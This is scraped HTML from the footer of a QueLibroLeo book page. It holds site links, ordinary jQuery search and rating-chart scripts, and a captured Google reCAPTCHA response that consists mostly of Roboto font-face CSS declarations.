                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "11",
                        "porcentaje": "11.96",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "10",
                        "porcentaje": "10.87",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "30",
                        "porcentaje": "32.61",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "21",
                        "porcentaje": "22.83",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "9",
                        "porcentaje": "9.78",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "8",
                        "porcentaje": "8.70",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "1.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "1.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "1.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qpv6veocum90
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
